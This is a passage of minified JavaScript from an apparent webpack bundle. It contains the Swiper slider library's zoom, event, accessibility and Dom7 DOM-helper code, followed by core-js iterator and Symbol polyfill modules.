void(e.image.isTouched=!1)}t.preventDefault(),t.stopPropagation(),e.image.isMoved=!0,e.image.currentX=e.image.touchesCurrent.x-e.image.touchesStart.x+e.image.startX,e.image.currentY=e.image.touchesCurrent.y-e.image.touchesStart.y+e.image.startY,e.image.currentX<e.image.minX&&(e.image.currentX=e.image.minX+1-Math.pow(e.image.minX-e.image.currentX+1,.8)),e.image.currentX>e.image.maxX&&(e.image.currentX=e.image.maxX-1+Math.pow(e.image.currentX-e.image.maxX+1,.8)),e.image.currentY<e.image.minY&&(e.image.currentY=e.image.minY+1-Math.pow(e.image.minY-e.image.currentY+1,.8)),e.image.currentY>e.image.maxY&&(e.image.currentY=e.image.maxY-1+Math.pow(e.image.currentY-e.image.maxY+1,.8)),e.velocity.prevPositionX||(e.velocity.prevPositionX=e.image.touchesCurrent.x),e.velocity.prevPositionY||(e.velocity.prevPositionY=e.image.touchesCurrent.y),e.velocity.prevTime||(e.velocity.prevTime=Date.now()),e.velocity.x=(e.image.touchesCurrent.x-e.velocity.prevPositionX)/(Date.now()-e.velocity.prevTime)/2,e.velocity.y=(e.image.touchesCurrent.y-e.velocity.prevPositionY)/(Date.now()-e.velocity.prevTime)/2,Math.abs(e.image.touchesCurrent.x-e.velocity.prevPositionX)<2&&(e.velocity.x=0),Math.abs(e.image.touchesCurrent.y-e.velocity.prevPositionY)<2&&(e.velocity.y=0),e.velocity.prevPositionX=e.image.touchesCurrent.x,e.velocity.prevPositionY=e.image.touchesCurrent.y,e.velocity.prevTime=Date.now(),e.gesture.imageWrap.transform("translate3d("+e.image.currentX+"px, "+e.image.currentY+"px,0)")}}},onTouchEnd:function(t,e){var i=t.zoom;if(i.gesture.image&&0!==i.gesture.image.length){if(!i.image.isTouched||!i.image.isMoved)return i.image.isTouched=!1,void(i.image.isMoved=!1);i.image.isTouched=!1,i.image.isMoved=!1;var n=300,a=300,r=i.velocity.x*n,o=i.image.currentX+r,s=i.velocity.y*a,l=i.image.currentY+s;0!==i.velocity.x&&(n=Math.abs((o-i.image.currentX)/i.velocity.x)),0!==i.velocity.y&&(a=Math.abs((l-i.image.currentY)/i.velocity.y));var c=Math.max(n,a);i.image.currentX=o,i.image.currentY=l;var u=i.image.width*i.scale,d=i.image.height*i.scale;i.image.minX=Math.min(i.gesture.slideWidth/2-u/2,0),i.image.maxX=-i.image.minX,i.image.minY=Math.min(i.gesture.slideHeight/2-d/2,0),i.image.maxY=-i.image.minY,i.image.currentX=Math.max(Math.min(i.image.currentX,i.image.maxX),i.image.minX),i.image.currentY=Math.max(Math.min(i.image.currentY,i.image.maxY),i.image.minY),i.gesture.imageWrap.transition(c).transform("translate3d("+i.image.currentX+"px, "+i.image.currentY+"px,0)")}},onTransitionEnd:function(t){var e=t.zoom;e.gesture.slide&&t.previousIndex!==t.activeIndex&&(e.gesture.image.transform("translate3d(0,0,0) scale(1)"),e.gesture.imageWrap.transform("translate3d(0,0,0)"),e.gesture.slide=e.gesture.image=e.gesture.imageWrap=void 0,e.scale=e.currentScale=1)},toggleZoom:function(e,i){var n,a,r,o,s,l,c,u,d,f,p,h,m,v,g,_,y=e.zoom;(y.gesture.slide||(y.gesture.slide=e.clickedSlide?t(e.clickedSlide):e.slides.eq(e.activeIndex),y.gesture.image=y.gesture.slide.find("img, svg, canvas"),y.gesture.imageWrap=y.gesture.image.parent("."+e.params.zoomContainerClass)),y.gesture.image&&0!==y.gesture.image.length)&&(void 0===y.image.touchesStart.x&&i?(n="touchend"===i.type?i.changedTouches[0].pageX:i.pageX,a="touchend"===i.type?i.changedTouches[0].pageY:i.pageY):(n=y.image.touchesStart.x,a=y.image.touchesStart.y),y.scale&&1!==y.scale?(y.scale=y.currentScale=1,y.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),y.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),y.gesture.slide=void 0):(y.scale=y.currentScale=y.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,i?(g=y.gesture.slide[0].offsetWidth,_=y.gesture.slide[0].offsetHeight,r=y.gesture.slide.offset().left+g/2-n,o=y.gesture.slide.offset().top+_/2-a,c=y.gesture.image[0].offsetWidth,u=y.gesture.image[0].offsetHeight,d=c*y.scale,f=u*y.scale,m=-(p=Math.min(g/2-d/2,0)),v=-(h=Math.min(_/2-f/2,0)),(s=r*y.scale)<p&&(s=p),s>m&&(s=m),(l=o*y.scale)<h&&(l=h),l>v&&(l=v)):(s=0,l=0),y.gesture.imageWrap.transition(300).transform("translate3d("+s+"px, "+l+"px,0)"),y.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")")))},attachEvents:function(e){var i=e?"off":"on";if(b.params.zoom){var n=(b.slides,!("touchstart"!==b.touchEvents.start||!b.support.passiveListener||!b.params.passiveListeners)&&{passive:!0,capture:!1});b.support.gestures?(b.slides[i]("gesturestart",b.zoom.onGestureStart,n),b.slides[i]("gesturechange",b.zoom.onGestureChange,n),b.slides[i]("gestureend",b.zoom.onGestureEnd,n)):"touchstart"===b.touchEvents.start&&(b.slides[i](b.touchEvents.start,b.zoom.onGestureStart,n),b.slides[i](b.touchEvents.move,b.zoom.onGestureChange,n),b.slides[i](b.touchEvents.end,b.zoom.onGestureEnd,n)),b[i]("touchStart",b.zoom.onTouchStart),b.slides.each((function(e,n){t(n).find("."+b.params.zoomContainerClass).length>0&&t(n)[i](b.touchEvents.move,b.zoom.onTouchMove)})),b[i]("touchEnd",b.zoom.onTouchEnd),b[i]("transitionEnd",b.zoom.onTransitionEnd),b.params.zoomToggle&&b.on("doubleTap",b.zoom.toggleZoom)}},init:function(){b.zoom.attachEvents()},destroy:function(){b.zoom.attachEvents(!0)}},b._plugins=[],b.plugins){var B=b.plugins[O](b,b.params[O]);B&&b._plugins.push(B)}return b.callPlugins=function(t){for(var e=0;e<b._plugins.length;e++)t in b._plugins[e]&&b._plugins[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},b.emitterEventListeners={},b.emit=function(t){var e;if(b.params[t]&&b.params[t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]),b.emitterEventListeners[t])for(e=0;e<b.emitterEventListeners[t].length;e++)b.emitterEventListeners[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);b.callPlugins&&b.callPlugins(t,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},b.on=function(t,e){return t=p(t),b.emitterEventListeners[t]||(b.emitterEventListeners[t]=[]),b.emitterEventListeners[t].push(e),b},b.off=function(t,e){var i;if(t=p(t),void 0===e)return b.emitterEventListeners[t]=[],b;if(b.emitterEventListeners[t]&&0!==b.emitterEventListeners[t].length){for(i=0;i<b.emitterEventListeners[t].length;i++)b.emitterEventListeners[t][i]===e&&b.emitterEventListeners[t].splice(i,1);return b}},b.once=function(t,e){t=p(t);return b.on(t,(function i(){e(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),b.off(t,i)})),b},b.a11y={makeFocusable:function(t){return t.attr("tabIndex","0"),t},addRole:function(t,e){return t.attr("role",e),t},addLabel:function(t,e){return t.attr("aria-label",e),t},disable:function(t){return t.attr("aria-disabled",!0),t},enable:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(e){13===e.keyCode&&(t(e.target).is(b.params.nextButton)?(b.onClickNext(e),b.isEnd?b.a11y.notify(b.params.lastSlideMessage):b.a11y.notify(b.params.nextSlideMessage)):t(e.target).is(b.params.prevButton)&&(b.onClickPrev(e),b.isBeginning?b.a11y.notify(b.params.firstSlideMessage):b.a11y.notify(b.params.prevSlideMessage)),t(e.target).is("."+b.params.bulletClass)&&t(e.target)[0].click())},liveRegion:t('<span class="'+b.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(t){var e=b.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},init:function(){b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.a11y.makeFocusable(b.nextButton),b.a11y.addRole(b.nextButton,"button"),b.a11y.addLabel(b.nextButton,b.params.nextSlideMessage)),b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.a11y.makeFocusable(b.prevButton),b.a11y.addRole(b.prevButton,"button"),b.a11y.addLabel(b.prevButton,b.params.prevSlideMessage)),t(b.container).append(b.a11y.liveRegion)},initPagination:function(){b.params.pagination&&b.params.paginationClickable&&b.bullets&&b.bullets.length&&b.bullets.each((function(){var e=t(this);b.a11y.makeFocusable(e),b.a11y.addRole(e,"button"),b.a11y.addLabel(e,b.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))}))},destroy:function(){b.a11y.liveRegion&&b.a11y.liveRegion.length>0&&b.a11y.liveRegion.remove()}},b.init=function(){b.params.loop&&b.createLoop(),b.updateContainerSize(),b.updateSlidesSize(),b.updatePagination(),b.params.scrollbar&&b.scrollbar&&(b.scrollbar.set(),b.params.scrollbarDraggable&&b.scrollbar.enableDraggable()),"slide"!==b.params.effect&&b.effects[b.params.effect]&&(b.params.loop||b.updateProgress(),b.effects[b.params.effect].setTranslate()),b.params.loop?b.slideTo(b.params.initialSlide+b.loopedSlides,0,b.params.runCallbacksOnInit):(b.slideTo(b.params.initialSlide,0,b.params.runCallbacksOnInit),0===b.params.initialSlide&&(b.parallax&&b.params.parallax&&b.parallax.setTranslate(),b.lazy&&b.params.lazyLoading&&(b.lazy.load(),b.lazy.initialImageLoaded=!0))),b.attachEvents(),b.params.observer&&b.support.observer&&b.initObservers(),b.params.preloadImages&&!b.params.lazyLoading&&b.preloadImages(),b.params.zoom&&b.zoom&&b.zoom.init(),b.params.autoplay&&b.startAutoplay(),b.params.keyboardControl&&b.enableKeyboardControl&&b.enableKeyboardControl(),b.params.mousewheelControl&&b.enableMousewheelControl&&b.enableMousewheelControl(),b.params.hashnavReplaceState&&(b.params.replaceState=b.params.hashnavReplaceState),b.params.history&&b.history&&b.history.init(),b.params.hashnav&&b.hashnav&&b.hashnav.init(),b.params.a11y&&b.a11y&&b.a11y.init(),b.emit("onInit",b)},b.cleanupStyles=function(){b.container.removeClass(b.classNames.join(" ")).removeAttr("style"),b.wrapper.removeAttr("style"),b.slides&&b.slides.length&&b.slides.removeClass([b.params.slideVisibleClass,b.params.slideActiveClass,b.params.slideNextClass,b.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),b.paginationContainer&&b.paginationContainer.length&&b.paginationContainer.removeClass(b.params.paginationHiddenClass),b.bullets&&b.bullets.length&&b.bullets.removeClass(b.params.bulletActiveClass),b.params.prevButton&&t(b.params.prevButton).removeClass(b.params.buttonDisabledClass),b.params.nextButton&&t(b.params.nextButton).removeClass(b.params.buttonDisabledClass),b.params.scrollbar&&b.scrollbar&&(b.scrollbar.track&&b.scrollbar.track.length&&b.scrollbar.track.removeAttr("style"),b.scrollbar.drag&&b.scrollbar.drag.length&&b.scrollbar.drag.removeAttr("style"))},b.destroy=function(t,e){b.detachEvents(),b.stopAutoplay(),b.params.scrollbar&&b.scrollbar&&b.params.scrollbarDraggable&&b.scrollbar.disableDraggable(),b.params.loop&&b.destroyLoop(),e&&b.cleanupStyles(),b.disconnectObservers(),b.params.zoom&&b.zoom&&b.zoom.destroy(),b.params.keyboardControl&&b.disableKeyboardControl&&b.disableKeyboardControl(),b.params.mousewheelControl&&b.disableMousewheelControl&&b.disableMousewheelControl(),b.params.a11y&&b.a11y&&b.a11y.destroy(),b.params.history&&!b.params.replaceState&&window.removeEventListener("popstate",b.history.setHistoryPopState),b.params.hashnav&&b.hashnav&&b.hashnav.destroy(),b.emit("onDestroy"),!1!==t&&(b=null)},b.init(),b}};i.prototype={isSafari:function(){var t=window.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(t){return"[object Array]"===Object.prototype.toString.apply(t)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var t=document.createElement("div");return t.innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===t.getElementsByTagName("i").length}()},device:function(){var t=window.navigator.userAgent,e=t.match(/(Android);?[\s\/]+([\d.]+)?/),i=t.match(/(iPad).*OS\s([\d_]+)/),n=t.match(/(iPod)(.*OS\s([\d_]+))?/),a=!i&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:i||a||n,android:e}}(),support:{touch:window.Modernizr&&!0===Modernizr.touch||!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||function(){var t=document.createElement("div").style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=document.createElement("div").style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),i=0;i<e.length;i++)if(e[i]in t)return!0}(),observer:"MutationObserver"in window||"WebkitMutationObserver"in window,passiveListener:function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in window},plugins:{}};for(var n=function(){var t=function(t){var e=0;for(e=0;e<t.length;e++)this[e]=t[e];return this.length=t.length,this},e=function(e,i){var n=[],a=0;if(e&&!i&&e instanceof t)return e;if(e)if("string"==typeof e){var r,o,s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var l="div";for(0===s.indexOf("<li")&&(l="ul"),0===s.indexOf("<tr")&&(l="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(l="tr"),0===s.indexOf("<tbody")&&(l="table"),0===s.indexOf("<option")&&(l="select"),(o=document.createElement(l)).innerHTML=e,a=0;a<o.childNodes.length;a++)n.push(o.childNodes[a])}else for(r=i||"#"!==e[0]||e.match(/[ .<>:~]/)?(i||document).querySelectorAll(e):[document.getElementById(e.split("#")[1])],a=0;a<r.length;a++)r[a]&&n.push(r[a])}else if(e.nodeType||e===window||e===document)n.push(e);else if(e.length>0&&e[0].nodeType)for(a=0;a<e.length;a++)n.push(e[a]);return new t(n)};return t.prototype={addClass:function(t){if(void 0===t)return this;for(var e=t.split(" "),i=0;i<e.length;i++)for(var n=0;n<this.length;n++)this[n].classList.add(e[i]);return this},removeClass:function(t){for(var e=t.split(" "),i=0;i<e.length;i++)for(var n=0;n<this.length;n++)this[n].classList.remove(e[i]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),i=0;i<e.length;i++)for(var n=0;n<this.length;n++)this[n].classList.toggle(e[i]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i++)if(2===arguments.length)this[i].setAttribute(t,e);else for(var n in t)this[i][n]=t[n],this[i].setAttribute(n,t[n]);return this},removeAttr:function(t){for(var e=0;e<this.length;e++)this[e].removeAttribute(t);return this},data:function(t,e){if(void 0!==e){for(var i=0;i<this.length;i++){var n=this[i];n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[t]=e}return this}if(this[0]){var a=this[0].getAttribute("data-"+t);return a||(this[0].dom7ElementDataStorage&&t in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[t]:void 0)}},transform:function(t){for(var e=0;e<this.length;e++){var i=this[e].style;i.webkitTransform=i.MsTransform=i.msTransform=i.MozTransform=i.OTransform=i.transform=t}return this},transition:function(t){"string"!=typeof t&&(t+="ms");for(var e=0;e<this.length;e++){var i=this[e].style;i.webkitTransitionDuration=i.MsTransitionDuration=i.msTransitionDuration=i.MozTransitionDuration=i.OTransitionDuration=i.transitionDuration=t}return this},on:function(t,i,n,a){function r(t){var a=t.target;if(e(a).is(i))n.call(a,t);else for(var r=e(a).parents(),o=0;o<r.length;o++)e(r[o]).is(i)&&n.call(r[o],t)}var o,s,l=t.split(" ");for(o=0;o<this.length;o++)if("function"==typeof i||!1===i)for("function"==typeof i&&(n=arguments[1],a=arguments[2]||!1),s=0;s<l.length;s++)this[o].addEventListener(l[s],n,a);else for(s=0;s<l.length;s++)this[o].dom7LiveListeners||(this[o].dom7LiveListeners=[]),this[o].dom7LiveListeners.push({listener:n,liveListener:r}),this[o].addEventListener(l[s],r,a);return this},off:function(t,e,i,n){for(var a=t.split(" "),r=0;r<a.length;r++)for(var o=0;o<this.length;o++)if("function"==typeof e||!1===e)"function"==typeof e&&(i=arguments[1],n=arguments[2]||!1),this[o].removeEventListener(a[r],i,n);else if(this[o].dom7LiveListeners)for(var s=0;s<this[o].dom7LiveListeners.length;s++)this[o].dom7LiveListeners[s].listener===i&&this[o].removeEventListener(a[r],this[o].dom7LiveListeners[s].liveListener,n);return this},once:function(t,e,i,n){function a(o){i(o),r.off(t,e,a,n)}var r=this;"function"==typeof e&&(e=!1,i=arguments[1],n=arguments[2]),r.on(t,e,a,n)},trigger:function(t,e){for(var i=0;i<this.length;i++){var n;try{n=new window.CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0})}catch(i){(n=document.createEvent("Event")).initEvent(t,!0,!0),n.detail=e}this[i].dispatchEvent(n)}return this},transitionEnd:function(t){function e(r){if(r.target===this)for(t.call(this,r),i=0;i<n.length;i++)a.off(n[i],e)}var i,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=this;if(t)for(i=0;i<n.length;i++)a.on(n[i],e);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(t){return this.length>0?t?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(t){return this.length>0?t?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var t=this[0],e=t.getBoundingClientRect(),i=document.body,n=t.clientTop||i.clientTop||0,a=t.clientLeft||i.clientLeft||0,r=window.pageYOffset||t.scrollTop,o=window.pageXOffset||t.scrollLeft;return{top:e.top+r-n,left:e.left+o-a}}return null},css:function(t,e){var i;if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i++)for(var n in t)this[i].style[n]=t[n];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i++)this[i].style[t]=e;return this}return this},each:function(t){for(var e=0;e<this.length;e++)t.call(this[e],e,this[e]);return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e++)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e++)this[e].textContent=t;return this},is:function(i){if(!this[0])return!1;var n,a;if("string"==typeof i){var r=this[0];if(r===document)return i===document;if(r===window)return i===window;if(r.matches)return r.matches(i);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(i);if(r.mozMatchesSelector)return r.mozMatchesSelector(i);if(r.msMatchesSelector)return r.msMatchesSelector(i);for(n=e(i),a=0;a<n.length;a++)if(n[a]===this[0])return!0;return!1}if(i===document)return this[0]===document;if(i===window)return this[0]===window;if(i.nodeType||i instanceof t){for(n=i.nodeType?[i]:i,a=0;a<n.length;a++)if(n[a]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var t=this[0],e=0;null!==(t=t.previousSibling);)1===t.nodeType&&e++;return e}},eq:function(e){if(void 0===e)return this;var i,n=this.length;return e>n-1?new t([]):e<0?new t((i=n+e)<0?[]:[this[i]]):new t([this[e]])},append:function(e){var i,n;for(i=0;i<this.length;i++)if("string"==typeof e){var a=document.createElement("div");for(a.innerHTML=e;a.firstChild;)this[i].appendChild(a.firstChild)}else if(e instanceof t)for(n=0;n<e.length;n++)this[i].appendChild(e[n]);else this[i].appendChild(e);return this},prepend:function(e){var i,n;for(i=0;i<this.length;i++)if("string"==typeof e){var a=document.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n--)this[i].insertBefore(a.childNodes[n],this[i].childNodes[0])}else if(e instanceof t)for(n=0;n<e.length;n++)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},insertBefore:function(t){for(var i=e(t),n=0;n<this.length;n++)if(1===i.length)i[0].parentNode.insertBefore(this[n],i[0]);else if(i.length>1)for(var a=0;a<i.length;a++)i[a].parentNode.insertBefore(this[n].cloneNode(!0),i[a])},insertAfter:function(t){for(var i=e(t),n=0;n<this.length;n++)if(1===i.length)i[0].parentNode.insertBefore(this[n],i[0].nextSibling);else if(i.length>1)for(var a=0;a<i.length;a++)i[a].parentNode.insertBefore(this[n].cloneNode(!0),i[a].nextSibling)},next:function(i){return new t(this.length>0?i?this[0].nextElementSibling&&e(this[0].nextElementSibling).is(i)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(i){var n=[],a=this[0];if(!a)return new t([]);for(;a.nextElementSibling;){var r=a.nextElementSibling;i?e(r).is(i)&&n.push(r):n.push(r),a=r}return new t(n)},prev:function(i){return new t(this.length>0?i?this[0].previousElementSibling&&e(this[0].previousElementSibling).is(i)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(i){var n=[],a=this[0];if(!a)return new t([]);for(;a.previousElementSibling;){var r=a.previousElementSibling;i?e(r).is(i)&&n.push(r):n.push(r),a=r}return new t(n)},parent:function(t){for(var i=[],n=0;n<this.length;n++)t?e(this[n].parentNode).is(t)&&i.push(this[n].parentNode):i.push(this[n].parentNode);return e(e.unique(i))},parents:function(t){for(var i=[],n=0;n<this.length;n++)for(var a=this[n].parentNode;a;)t?e(a).is(t)&&i.push(a):i.push(a),a=a.parentNode;return e(e.unique(i))},find:function(e){for(var i=[],n=0;n<this.length;n++)for(var a=this[n].querySelectorAll(e),r=0;r<a.length;r++)i.push(a[r]);return new t(i)},children:function(i){for(var n=[],a=0;a<this.length;a++)for(var r=this[a].childNodes,o=0;o<r.length;o++)i?1===r[o].nodeType&&e(r[o]).is(i)&&n.push(r[o]):1===r[o].nodeType&&n.push(r[o]);return new t(e.unique(n))},remove:function(){for(var t=0;t<this.length;t++)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){var t,i,n=this;for(t=0;t<arguments.length;t++){var a=e(arguments[t]);for(i=0;i<a.length;i++)n[n.length]=a[i],n.length++}return n}},e.fn=t.prototype,e.unique=function(t){for(var e=[],i=0;i<t.length;i++)-1===e.indexOf(t[i])&&e.push(t[i]);return e},e}(),a=["jQuery","Zepto","Dom7"],o=0;o<a.length;o++)window[a[o]]&&function(t){t.fn.swiper=function(e){var n;return t(this).each((function(){var t=new i(this,e);n||(n=t)})),n}}(window[a[o]]);(e=void 0===n?window.Dom7||window.Zepto||window.jQuery:n)&&("transitionEnd"in e.fn||(e.fn.transitionEnd=function(t){function e(r){if(r.target===this)for(t.call(this,r),i=0;i<n.length;i++)a.off(n[i],e)}var i,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=this;if(t)for(i=0;i<n.length;i++)a.on(n[i],e);return this}),"transform"in e.fn||(e.fn.transform=function(t){for(var e=0;e<this.length;e++){var i=this[e].style;i.webkitTransform=i.MsTransform=i.msTransform=i.MozTransform=i.OTransform=i.transform=t}return this}),"transition"in e.fn||(e.fn.transition=function(t){"string"!=typeof t&&(t+="ms");for(var e=0;e<this.length;e++){var i=this[e].style;i.webkitTransitionDuration=i.MsTransitionDuration=i.msTransitionDuration=i.MozTransitionDuration=i.OTransitionDuration=i.transitionDuration=t}return this}),"outerWidth"in e.fn||(e.fn.outerWidth=function(t){return this.length>0?t?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=i}(),t.exports=window.Swiper},function(t,e,i){t.exports={default:i(428),__esModule:!0}},function(t,e,i){i(78),i(104),t.exports=i(145).f("iterator")},function(t,e,i){var n=i(136),a=i(137);t.exports=function(t){return function(e,i){var r,o,s=String(a(e)),l=n(i),c=s.length;return l<0||l>=c?t?"":void 0:(r=s.charCodeAt(l))<55296||r>56319||l+1===c||(o=s.charCodeAt(l+1))<56320||o>57343?t?s.charAt(l):r:t?s.slice(l,l+2):o-56320+(r-55296<<10)+65536}}},function(t,e,i){"use strict";var n=i(140),a=i(80),r=i(103),o={};i(59)(o,i(19)("iterator"),(function(){return this})),t.exports=function(t,e,i){t.prototype=n(o,{next:a(1,i)}),r(t,e+" Iterator")}},function(t,e,i){var n=i(41),a=i(38),r=i(81);t.exports=i(42)?Object.defineProperties:function(t,e){a(t);for(var i,o=r(e),s=o.length,l=0;s>l;)n.f(t,i=o[l++],e[i]);return t}},function(t,e,i){var n=i(70),a=i(141),r=i(433);t.exports=function(t){return function(e,i,o){var s,l=n(e),c=a(l.length),u=r(o,c);if(t&&i!=i){for(;c>u;)if((s=l[u++])!=s)return!0}else for(;c>u;u++)if((t||u in l)&&l[u]===i)return t||u||0;return!t&&-1}}},function(t,e,i){var n=i(136),a=Math.max,r=Math.min;t.exports=function(t,e){return(t=n(t))<0?a(t+e,0):r(t,e)}},function(t,e,i){"use strict";var n=i(435),a=i(436),r=i(69),o=i(70);t.exports=i(192)(Array,"Array",(function(t,e){this._t=o(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,i=this._i++;return!t||i>=t.length?(this._t=void 0,a(1)):a(0,"keys"==e?i:"values"==e?t[i]:[i,t[i]])}),"values"),r.Arguments=r.Array,n("keys"),n("values"),n("entries")},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,i){t.exports={default:i(438),__esModule:!0}},function(t,e,i){i(439),i(201),i(444),i(445),t.exports=i(15).Symbol},function(t,e,i){"use strict";var n=i(18),a=i(60),r=i(42),o=i(33),s=i(194),l=i(440).KEY,c=i(68),u=i(143),d=i(103),f=i(102),p=i(19),h=i(145),m=i(146),v=i(441),g=i(442),_=i(38),y=i(47),w=i(71),b=i(70),x=i(139),k=i(80),C=i(140),S=i(443),T=i(200),$=i(147),A=i(41),E=i(81),P=T.f,M=A.f,D=S.f,L=n.Symbol,I=n.JSON,j=I&&I.stringify,N=p("_hidden"),z=p("toPrimitive"),O={}.propertyIsEnumerable,B=u("symbol-registry"),H=u("symbols"),R=u("op-symbols"),F=Object.prototype,q="function"==typeof L&&!!$.f,V=n.QObject,G=!V||!V.prototype||!V.prototype.findChild,W=r&&c((function(){return 7!=C(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a}))?function(t,e,i){var n=P(F,e);n&&delete F[e],M(t,e,i),n&&t!==F&&M(F,e,n)}:M,Y=function(t){var e=H[t]=C(L.prototype);return e._k=t,e},X=q&&"symbol"==typeof L.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof L},U=function(t,e,i){return t===F&&U(R,e,i),_(t),e=x(e,!0),_(i),a(H,e)?(i.enumerable?(a(t,N)&&t[N][e]&&(t[N][e]=!1),i=C(i,{enumerable:k(0,!1)})):(a(t,N)||M(t,N,k(1,{})),t[N][e]=!0),W(t,e,i)):M(t,e,i)},K=function(t,e){_(t);for(var i,n=v(e=b(e)),a=0,r=n.length;r>a;)U(t,i=n[a++],e[i]);return t},J=function(t){var e=O.call(this,t=x(t,!0));return!(this===F&&a(H,t)&&!a(R,t))&&(!(e||!a(this,t)||!a(H,t)||a(this,N)&&this[N][t])||e)},Q=function(t,e){if(t=b(t),e=x(e,!0),t!==F||!a(H,e)||a(R,e)){var i=P(t,e);return!i||!a(H,e)||a(t,N)&&t[N][e]||(i.enumerable=!0),i}},Z=function(t){for(var e,i=D(b(t)),n=[],r=0;i.length>r;)a(H,e=i[r++])||e==N||e==l||n.push(e);return n},tt=function(t){for(var e,i=t===F,n=D(i?R:b(t)),r=[],o=0;n.length>o;)!a(H,e=n[o++])||i&&!a(F,e)||r.push(H[e]);return r};q||(s((L=function(){if(this instanceof L)throw TypeError("Symbol is not a constructor!");var t=f(arguments.length>0?arguments[0]:void 0),e=function(i){this===F&&e.call(R,i),a(this,N)&&a(this[N],t)&&(this[N][t]=!1),W(this,t,k(1,i))};return r&&G&&W(F,t,{configurable:!0,set:e}),Y(t)}).prototype,"toString",(function(){return this._k})),T.f=Q,A.f=U,i(199).f=S.f=Z,i(105).f=J,$.f=tt,r&&!i(79)&&s(F,"propertyIsEnumerable",J,!0),h.f=function(t){return Y(p(t))}),o(o.G+o.W+o.F*!q,{Symbol:L});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),it=0;et.length>it;)p(et[it++]);for(var nt=E(p.store),at=0;nt.length>at;)m(nt[at++]);o(o.S+o.F*!q,"Symbol",{for:function(t){return a(B,t+="")?B[t]:B[t]=L(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in B)if(B[e]===t)return e},useSetter:function(){G=!0},useSimple:function(){G=!1}}),o(o.S+o.F*!q,"Object",{create:function(t,e){return void 